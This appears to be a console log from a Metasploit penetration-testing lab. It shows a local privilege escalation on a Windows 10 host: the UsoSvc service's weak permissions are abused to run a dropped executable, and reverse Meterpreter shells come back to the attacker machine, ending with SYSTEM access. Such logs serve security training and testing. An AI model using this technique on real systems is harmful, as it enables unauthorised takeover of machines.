 [*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [perceptionsimulation] Cannot reliably determine path: C:\Windows\system32\PerceptionSimulation\PerceptionSimulationService.exe
[*] [Protect_2345Explorer] Cannot reliably determine path: C:\Program
[*] [QQLiveService] Cannot reliably determine path: C:\Windows\system32\svchost
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SecurityHealthService] Cannot reliably determine path: C:\Windows\system32\SecurityHealthService.exe
[*] [SensorDataService] Cannot reliably determine path: C:\Windows\System32\SensorDataService.exe
[*] [SgrmBroker] Cannot reliably determine path: C:\Windows\system32\SgrmBroker.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [spectrum] Cannot reliably determine path: C:\Windows\system32\spectrum.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [ssh-agent] Cannot reliably determine path: C:\Windows\System32\OpenSSH\ssh-agent.exe
[*] [TieringEngineService] Cannot reliably determine path: C:\Windows\system32\TieringEngineService.exe
[*] [UevAgentService] Cannot reliably determine path: C:\Windows\system32\AgentService.exe
[+] [UsoSvc]  has weak configuration permissions - reconfigured to use exe C:\Windows\TEMP\eDBpbDOkbn.exe
[*] [UsoSvc] Restarting service
[*] Sending stage (175174 bytes) to 192.168.86.137
[+] [UsoSvc] Service restarted
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/service_permissions) > sessions
Active sessions
===============
Id  Name  Type                     Information                           Connection
--  ----  ----                     -----------                           ----------
1         meterpreter x86/windows  IIS APPPOOL\DefaultAppPool @ WIN10-1  192.168.86.134:12345 → 192.168.86.137:49755  (192.168.86.137)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN10-1         192.168.86.134:4444 → 192.168.86.137:49772  (192.168.86.137)
msf6 exploit(windows/local/service_permissions) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > [*] Meterpreter session 2 opened (192.168.86.134:4444 → 192.168.86.137:49768 ) at 2022-02-08 10:46:49 +0800
meterpreter >